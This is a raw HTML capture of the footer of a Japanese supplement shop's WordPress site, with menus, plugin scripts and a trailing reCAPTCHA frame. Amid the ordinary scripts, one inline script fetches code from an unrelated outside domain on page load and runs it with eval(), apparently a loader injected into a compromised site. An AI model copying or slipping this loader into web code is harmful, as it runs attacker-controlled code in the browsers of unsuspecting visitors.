    <div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-68">
<div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13083.741004144373!2d137.1641281!3d34.9331608!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x7aab2f88a0724b4c!2z44Oc44OH44Kj44K144Od44O844OI44K344On44OD44OX44Ki44OZ!5e0!3m2!1sja!2sjp!4v1601112051372!5m2!1sja!2sjp" width="400" height="300" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div>
   </div>
   
      <div id="footer_widget_right">
    <div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-7">
<h3 class="footer_headline">商品ラインナップ</h3><div class="textwidget custom-html-widget"><a href="https://www.bss-abe.co.jp/amino-z1000" rel="bookmark">▶️アミノズドーン</a><br><br>
<a href="https://www.bss-abe.co.jp/eaa-tab600" rel="bookmark">▶️EAAズドーン・タブ</a><br><br>
<a href="https://www.bss-abe.co.jp/super-z2400" rel="bookmark">▶️スーパーズドーン</a></div></div>
<div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-99">
<div class="textwidget custom-html-widget"><a href="https://page.line.me/yzr9497a?openQrModal=true"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/line_contact.png"></a></div></div>
<div class="side_widget footer_widget clearfix widget_text" id="text-69">
			<div class="textwidget"><div id="flags" class="size18"><ul id="sortable" class="ui-sortable" style="float:left"><li id='Chinese (Simplified)'><a href='#' title='Chinese (Simplified)' class='nturl notranslate zh-CN flag Chinese (Simplified)'></a></li><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='Japanese'><a href='#' title='Japanese' class='nturl notranslate ja flag Japanese'></a></li><li id='Portuguese'><a href='#' title='Portuguese' class='nturl notranslate pt flag Portuguese'></a></li><li id='Spanish'><a href='#' title='Spanish' class='nturl notranslate es flag Spanish'></a></li></ul></div><div id="google_language_translator" class="default-language-ja"></div>
</div>
		</div>
   </div>
   
   
      <div id="footer_menu_area" class="clearfix">
            <div class="footer_menu" id="footer_menu_right">
          <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc2" class="menu"><li id="menu-item-28232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28232"><a href="https://www.bss-abe.co.jp/shop">&#x25b6;&#xfe0f;商品購入</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.bss-abe.co.jp/rule">&#x25b6;&#xfe0f;ご注文方法</a></li>
<li id="menu-item-47993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47993"><a href="https://www.bss-abe.co.jp/discount">&#x25b6;&#xfe0f;学生割・団体割について</a></li>
<li id="menu-item-22034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22034"><a href="https://www.bss-abe.co.jp/sitemap">&#x25b6;&#xfe0f;サイトマップ</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-93"><a rel="privacy-policy" href="https://www.bss-abe.co.jp/privacy">&#x25b6;&#xfe0f;プライバシーポリシー</a></li>
</ul>    </div>
       </div>
   
   
  </div><!-- END #footer_inner -->
 </div><!-- END #footer -->
 
 <p id="copyright">Copyright &copy;&nbsp; <a href="https://www.bss-abe.co.jp/">ボディサポートショップアベ</a> All rights reserved.</p>

 <div id="return_top">
  <a href="#header_top"><span>PAGE TOP</span></a>
 </div>


  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>
 (function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.async = true;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));
 </script>
 

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/mag_tcd036/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages:'zh-CN,en,ja,pt,es', autoDisplay: false}, 'google_language_translator');}</script>
<div id="tipu_wrapper"> <span id="stt_container"><i title="Go to Top" class="stt-icon fa fa-2x fa-caret-square-o-up "></i></span> <!-- Wp Plugin: Tipu Scroll To Top --> </div>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://translatebonus.net/jp", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.bss-abe.co.jp/wordpress/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bss-abe.co.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/kk-blog-card/index.js?ver=1.3" id="kk-blog-card-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/tipu-scroll-to-top/js/scroll-to-top-sripts.js?ver=6.9" id="scroller-js-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.bss-abe.co.jp/wordpress/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762995907" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bss-abe.co.jp/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
					jQuery.noConflict();
					(
						function ( $ ) {
							$( function () {
								$( "area[href*=\\#],a[href*=\\#]:not([href=\\#]):not([href^='\\#tab']):not([href^='\\#quicktab']):not([href^='\\#pane'])" ).click( function () {
									if ( location.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && location.hostname == this.hostname ) {
										var target = $( this.hash );
										target = target.length ? target : $( '[name=' + this.hash.slice( 1 ) + ']' );
										if ( target.length ) {
											$( 'html,body' ).animate( {
												scrollTop: target.offset().top - 20											},900 , 'easeInExpo' );
											return false;
										}
									}
								} );
							} );
						}
					)( jQuery );
				</script>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj&co=aHR0cHM6Ly93d3cuYnNzLWFiZS5jby5qcDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=zf1cmrkf3ste
body_size: 49017
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
